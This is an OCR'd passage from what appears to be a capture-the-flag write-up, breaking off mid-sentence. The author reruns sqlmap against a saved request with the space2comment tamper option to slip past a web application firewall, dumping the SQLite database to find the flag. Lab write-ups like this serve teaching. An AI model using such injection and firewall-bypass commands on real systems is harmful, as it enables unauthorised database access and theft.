
attack. In case you've forgotten the command,
you can tell SQLMap to try and bypass the WAF
by using
--tamper=space2comment
Another reminder that I should read stuff fully
before jumping in th depend. ANy way lets fix up
our
command and rerun it.
sqlmap
$ sqlmap --dbms sqlite -r request --
tamper=space2comment --dump all
Watch the output crawl past we see the flag is